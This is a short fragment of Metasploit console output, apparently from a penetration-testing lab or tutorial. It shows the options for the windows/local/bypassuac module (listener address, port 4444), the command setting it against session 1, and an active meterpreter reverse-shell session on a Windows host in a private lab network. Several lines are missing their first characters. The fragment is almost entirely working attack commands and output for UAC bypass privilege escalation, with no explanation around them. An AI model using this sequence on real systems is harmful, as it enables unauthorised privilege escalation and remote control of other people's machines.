 EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.46.158 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Windows x86
sf6 exploit(windows/local/bypassuac) > set session 1
ession => 1
sf6 exploit(windows/local/bypassuac) > sessions
ctive sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK 192.168.46.158:3333 -> 192.168.46.165:49183 (192.168.46.165)
sf6 exploit(windows/local/bypassuac) >